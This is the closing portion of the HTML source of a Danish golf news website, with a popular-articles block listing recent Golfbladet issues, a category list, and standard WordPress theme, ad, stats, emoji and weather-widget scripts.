block_tdi_30.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_7";
block_tdi_30.post_count = "3";
block_tdi_30.found_posts = "6092";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "2031";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_31 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3286</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">946</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c1946cc602
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"arch_tag\":\"morten-oerum-madsen\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-n","today_icon_text":"mist","today_temp":[2.100000000000000088817841970012523233890533447265625,35.7999999999999971578290569595992565155029296875],"today_humidity":98,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[1.899999999999999911182158029987476766109466552734375,35.5],"today_max":[2.29999999999999982236431605997495353221893310546875,36.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768780800,"day_name":"man","day_temp":[3,38],"owm_day_index":8},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":16},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":24},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>